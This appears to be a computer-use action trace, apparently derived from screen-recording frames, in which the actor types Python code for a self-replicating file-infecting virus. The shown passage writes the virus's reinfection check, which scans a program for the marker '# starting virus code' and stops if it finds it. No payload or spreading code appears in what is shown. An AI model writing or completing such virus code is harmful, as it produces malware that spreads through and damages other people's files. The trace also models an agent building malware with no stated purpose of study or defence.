
type("programC")

type("ode = fi")

type("le.readlines")

type("()")
type("# c")

Comment '# check to see if the file is already infected' and set infected = False
type("heck to see if the file is")

type("already infected")

type("inf")

type("ected = False")

Loop 'for line in programCode:' with an if(re.search("", line)): test and begin the infected assignment
type("for line")

type("in program")

type("Code:")

type("if(")

type("re.s")

type("earch(\"")

type("\", li")

type("ne)):")

type("infecte")

Fill the search pattern with "^# starting virus code" and comment that we stop, no need to reinfect this program
left_click(765, 329)

type("^# starting virus code")
type("break")

type("# stop, we")

type("don't need to try ot re")

type("to infect this program again.")
